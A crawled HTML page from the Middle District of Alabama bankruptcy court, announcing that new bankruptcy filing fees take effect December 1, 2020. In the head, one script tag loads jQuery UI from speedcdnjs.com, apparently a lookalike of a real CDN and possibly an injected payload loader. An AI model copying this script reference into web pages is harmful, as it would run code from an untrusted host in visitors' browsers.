

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.almb.uscourts.gov/news/new-bankruptcy-fees-effective-december-1-2020?page=4
body_size: 6279
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/new-bankruptcy-fees-effective-december-1-2020" />
<link rel="shortlink" href="/node/1936" />
<link rel="shortcut icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>New Bankruptcy Fees Effective December 1, 2020 | Middle District of Alabama | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.almb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634lx"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Middle District of Alabama. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Middle District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(almb.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Middle District of Alabama. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Middle District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/new-bankruptcy-fees-effective-december-1-2020?page=4":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1936 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Middle District of Alabama                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Bess M. Parrish Creswell, Chief Judge &#8226; Hon. Christopher L. Hawkins, Judge <br> Brian J. Suckman, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/new-bankruptcy-fees-effective-december-1-2020?page=4" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-FV2F1ScdngSdt_9JRtpxcxeiby63ut1QW3zbyIB0nKk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-762"><a href="http://www.almb.uscourts.gov/">Home</a></li>
<li class="expanded menu-mlid-600"><a href="/chambers-information">Chambers Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-601"><a href="/content/honorable-bess-m-parrish-creswell">Chief Judge Bess M. Parrish Creswell</a></li>
<li class="leaf has-children menu-mlid-671"><a href="/content/honorable-christopher-l-hawkins">Judge Christopher L. Hawkins</a></li>
<li class="leaf menu-mlid-828"><a href="/calendar/month">Court Calendar with Dockets</a></li>
<li class="leaf menu-mlid-602"><a href="/judges-info/hearing-dates">Hearing Dates in General</a></li>
<li class="leaf menu-mlid-1259"><a href="/summary-opinions">Summary of Opinions</a></li>
<li class="last leaf menu-mlid-603"><a href="https://www.govinfo.gov/app/collection/uscourts/bankruptcy/almb/%7B%22pageSize%22%3A%22100%22%2C%22offset%22%3A%220%22%7D" target="_blank">Published Opinions on Government Printing Office Site</a></li>
</ul></li>
<li class="expanded menu-mlid-591"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-592"><a href="/court-info/faq">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-1034"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-594"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-684"><a href="/court-news-and-views">Court News and Views (newsletter)</a></li>
<li class="leaf menu-mlid-765"><a href="https://www.uscourts.gov/statistics-reports/caseload-statistics-data-tables">Statistics</a></li>
<li class="leaf menu-mlid-1258"><a href="/professional-fees-awarded">Professional Fees Awarded</a></li>
<li class="leaf menu-mlid-1131"><a href="/room-reservations">Room Reservations</a></li>
<li class="last leaf menu-mlid-1151"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-604"><a href="/case-info/cm-ecf-case-info">ECF/PACER</a><ul class="menu"><li class="first leaf menu-mlid-1141"><a href="/nextgen-cmecf-deployment-information">NextGen CM/ECF Deployment Information</a></li>
<li class="leaf has-children menu-mlid-766"><a href="/ecf-pacer">Electronic Case Filing (ECF)</a></li>
<li class="last leaf has-children menu-mlid-717"><a href="https://pacer.uscourts.gov/" target="_blank">PACER</a></li>
</ul></li>
<li class="expanded menu-mlid-678"><a href="/filing-information">Filing Information</a><ul class="menu"><li class="first leaf menu-mlid-1032"><a href="https://www.uscourts.gov/court-programs/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-1122"><a href="/credit-reporting-agencies-and-court-records">Credit Reporting Agencies and Court Records</a></li>
<li class="leaf menu-mlid-691"><a href="/fees">Fees</a></li>
<li class="leaf has-children menu-mlid-1052"><a href="/filing-information">Filing Information</a></li>
<li class="leaf menu-mlid-692"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="last leaf menu-mlid-1031"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-607"><a href="/attorney-resources">Attorney Resources</a><ul class="menu"><li class="first leaf has-children menu-mlid-1025"><a href="/approved-agencies-credit-counseling-and-debtor-education">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-1129"><a href="https://ecf.almb.uscourts.gov/cgi-bin/atycal.cgi">Attorney 30-day Calendar</a></li>
<li class="leaf menu-mlid-1058"><a href="http://www.almb.uscourts.gov/ecf-registration">ECF Registration</a></li>
<li class="leaf menu-mlid-1023"><a href="/guidance-tax-return">Guidance on Tax Return</a></li>
<li class="leaf has-children menu-mlid-696"><a href="/local-rules-and-administrative-orders">Local Rules and Administrative Orders</a></li>
<li class="leaf menu-mlid-759"><a href="/request-copies">Request for Copies</a></li>
<li class="leaf menu-mlid-1127"><a href="/procedures-attorneys">Procedures for Attorneys</a></li>
<li class="leaf menu-mlid-827"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-700"><a href="https://www.almba.uscourts.gov/court-info" target="_blank">Trustee Information</a></li>
<li class="last leaf menu-mlid-1256"><a href="/student-loan-discharge-material">Student Loan Discharge Material</a></li>
</ul></li>
<li class="expanded menu-mlid-715"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-1029"><a href="/local-forms">Local Forms</a></li>
<li class="last leaf menu-mlid-1028"><a href="/official-bankruptcy-forms">Official Bankruptcy Forms</a></li>
</ul></li>
<li class="last expanded menu-mlid-681"><a href="/related-links">Related Links</a><ul class="menu"><li class="first leaf menu-mlid-708"><a href="http://www.ca11.uscourts.gov/" target="_blank">11th Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-705"><a href="/bankruptcy-administrator-middle-district-alabama">Bankruptcy Administrator</a></li>
<li class="leaf menu-mlid-760"><a href="http://www.ch13mdal.com" target="_blank">Chapter 13 Trustee&#039;s Office</a></li>
<li class="leaf menu-mlid-710"><a href="http://www.alnb.uscourts.gov/" target="_blank">US Bankruptcy Court - Northern District of Alabama</a></li>
<li class="leaf menu-mlid-711"><a href="http://www.alsb.uscourts.gov/" target="_blank">US Bankruptcy Court - Southern District of Alabama</a></li>
<li class="leaf menu-mlid-706"><a href="http://www.uscourts.gov/" target="_blank">US Courts</a></li>
<li class="leaf menu-mlid-709"><a href="http://www.almd.uscourts.gov/" target="_blank">US District Court - Middle District of Alabama</a></li>
<li class="last leaf menu-mlid-707"><a href="http://www.supremecourtus.gov/" target="_blank">US Supreme Court</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              New Bankruptcy Fees Effective December 1, 2020            </h1>
          
                                        
                      <article about="/news/new-bankruptcy-fees-effective-december-1-2020" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="New Bankruptcy Fees Effective December 1, 2020" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2020-11-20T00:00:00-06:00" class="date-display-single">Friday, November 20, 2020</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The Administrative Office of the U.S. Courts has set new fees for bankruptcy filings.  Please visit our <a href="/fees">Fees page</a> for more information on the fee changes that are effective on December 1, 2020.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="https://www.uscourts.gov/careers/search-judiciary-jobs">Employment</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="mailto:feedback@almb.uscourts.gov?body=Please%20note%2C%20we%20cannot%20accept%20emails%20on%20requests%20for%20information%20about%20credit%20reporting.%20Please%20see%20our%20Contact%20Us%20page%20for%20additional%20details.">Feedback</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
